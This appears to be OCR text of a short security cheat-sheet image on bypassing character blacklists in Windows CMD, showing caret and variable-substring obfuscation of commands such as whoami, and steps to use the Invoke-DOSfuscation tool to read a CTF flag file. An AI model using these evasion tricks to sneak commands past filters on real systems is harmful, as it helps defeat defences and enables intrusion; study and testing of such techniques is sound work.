 Bypass Char Blacklisting
echo %HOMEPATH:~6,-11%   #\
who^ami   #whoami
DOSfuscation
#Generates an obfuscated CMD line
git clone
https://github.com/danielbohannon/Invoke-
DOSfuscation.git
cd Invoke-DOSfuscation
Import-Module .\Invoke-DOSfuscation.psd1
Invoke-DOSfuscation
#help
SET COMMAND type
C:\Users\Administrator\Desktop\flag.txt
encoding
hex.sec   hexsec_tools   hexsecteam
Knowledge is power – keep it alive by sharing.